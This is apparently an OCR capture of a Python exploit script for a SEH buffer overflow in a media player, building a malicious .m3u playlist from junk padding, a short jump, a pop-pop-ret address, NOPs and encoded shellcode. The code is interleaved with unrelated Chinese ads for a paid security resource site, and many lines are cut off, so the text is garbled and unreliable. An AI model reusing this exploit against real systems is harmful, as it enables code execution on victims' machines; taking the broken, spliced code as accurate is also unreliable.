
print " ||  / /` /`**`\ `\ \        SEH Buffer OverFl
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
print " ||   |  |  ><  |  |                          
线
print " ||   \  \      /  /                          
print " ||       '.__.'                              
网络安全从拥有一个资源大全开始！
print " ||                                           
现在购买仅需99元一年！续费还享八折！
print " ||===========================================
filename = "des.m3u"

header ="\x44\x65\x73\x74\x69\x6e\x79\x50\x6c\x61\x79
详细介绍
注册登陆
header +="\x23\x45\x58\x54\x4d\x33\x55\n"

header +="\x23\x45\x58\x54\x49\x4e\x46\x3a\x30\x2c\n"
junk = "\x41" * 5292

nseh = "\xeb\x06\x90\x90"

se = "\x25\x12\xd1\x72" #0x72d11225 pop edi; pop esi;
nops ="\x90" * 20

shellcode=("\xda\xc1\xd9\x74\x24\xf4\x5a\x4a\x4a\x4a\
"\x43\x43\x43\x52\x59\x56\x54\x58\x33\x30\x56\x58\x34
"\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41
"\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58
"\x41\x43\x4a\x4a\x49\x4b\x4c\x5a\x48\x4d\x59\x43\x30
"\x43\x30\x43\x50\x4b\x39\x4b\x55\x56\x51\x58\x52\x52
"\x4b\x50\x52\x56\x50\x4c\x4b\x56\x32\x54\x4c\x4c\x4b
"\x45\x44\x4c\x4b\x52\x52\x47\x58\x54\x4f\x4e\x57\x50
"\x46\x50\x31\x4b\x4f\x50\x31\x49\x50\x4e\x4c\x47\x4c
"\x43\x4c\x54\x42\x56\x4c\x47\x50\x4f\x31\x58\x4f\x54